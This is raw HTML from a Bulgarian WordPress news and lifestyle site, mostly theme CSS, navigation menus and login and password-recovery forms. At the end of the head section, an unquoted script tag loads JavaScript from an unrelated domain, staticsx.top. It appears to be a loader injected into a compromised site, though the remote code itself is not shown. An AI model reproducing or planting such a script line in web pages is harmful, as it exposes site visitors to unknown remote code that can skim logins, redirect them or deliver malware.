        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-89683 single-format-standard td-standard-pack ------- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_fff" class="tdc-zone"><div class="tdc_zone tdi_2_22f  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_22f{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_22f:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_22f:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_22f{
position:relative;
}
}

</style>
<div class="tdi_1_fff_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_fff_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_742" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_72d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_72d{
                    min-height: 0;
                }.tdi_4_72d > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_72d,
				.tdi_4_72d .tdc-columns{
				    display: block;
				}.tdi_4_72d .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_742_rand_style td-element-style" ></div><div class="vc_column tdi_6_964  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_964{
                    vertical-align: baseline;
                }.tdi_6_964 .wpb_wrapper,
				.tdi_6_964 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_964 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_964 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_ff0 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_9bb" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_bff  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_bff{
                    min-height: 0;
                }.tdi_10_bff,
				.tdi_10_bff .tdc-columns{
				    display: block;
				}.tdi_10_bff .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_f20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_f20{
                    vertical-align: baseline;
                }.tdi_12_f20 .wpb_wrapper,
				.tdi_12_f20 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_f20 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_f20 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_709 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_709" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_709{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_709{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_709 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_709 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_709 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_2a9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_2a9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_2a9{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_2a9{
                    display: inline-block;
                }.tdi_14_2a9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_2a9 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_2a9 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_221 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_221" >
<style>
/* custom css */
.tdi_15_221{
                    display: inline-block;
                }.tdi_15_221 .tdb-logo-a,
                .tdi_15_221 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_221 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_221 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_221 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_221 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_221 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_221 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_221 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_221 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_221 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_221 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_221 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_221 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_221 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_221 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_221 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_221 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_221 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_732" class="tdc-zone"><div class="tdc_zone tdi_17_6aa  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_6aa{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_643" class="tdc-row"><div class="vc_row tdi_19_16f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_16f{
                    min-height: 0;
                }.tdi_19_16f,
				.tdi_19_16f .tdc-columns{
				    display: block;
				}.tdi_19_16f .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_722  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_722{
                    vertical-align: baseline;
                }.tdi_21_722 .wpb_wrapper,
				.tdi_21_722 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_722 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_722 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_229" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_720 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_720{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_720{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_229_rand_style td-element-style" ><style>
.tdi_22_229_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_0a2" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_600  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_600{
                    min-height: 0;
                }.tdi_25_600:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_600,
				.tdi_25_600 .tdc-columns{
				    display: block;
				}.tdi_25_600 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_600{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_600 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_0a2_rand_style td-element-style" ><style>
.tdi_24_0a2_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_622 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_622{
                    vertical-align: baseline;
                }.tdi_27_622 .wpb_wrapper,
				.tdi_27_622 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_622 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_622 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_62b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_62b" >
<style>

/* inline tdc_css att */

.tdi_29_62b{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_62b{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_62b{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_62b{
                    display: inline-block;
                }.tdi_29_62b .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_62b .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_62b .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">четвъртък, януари 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_c62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_c62"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_c62{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_c62{
                    display: inline-block;
                }.tdi_30_c62 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_c62 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_c62 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_c62 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_c62 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_c62 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_c62 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_c62 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_c62 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_c62 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_c62 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_c62 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_c62 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_c62 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_c62 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_09d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_09d" >
<style>

/* inline tdc_css att */

.tdi_31_09d{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_09d{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_09d{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_09d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_09d .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_09d .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_09d .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_09d .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_09d .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_09d .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_09d .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_09d .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_09d .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_09d .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_09d .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_09d .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_f79 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_f79" >
<style>

/* inline tdc_css att */

.tdi_32_f79{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_f79{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_f79{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_e27 .tdm-social-item i{
					font-size: 16px;
